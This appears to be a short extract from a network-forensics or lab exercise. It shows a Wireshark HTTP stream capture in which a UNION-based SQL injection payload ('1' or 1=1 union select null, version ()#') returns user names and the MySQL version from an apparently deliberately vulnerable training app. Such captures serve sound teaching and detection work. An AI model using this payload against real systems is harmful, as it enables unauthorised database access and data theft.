 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>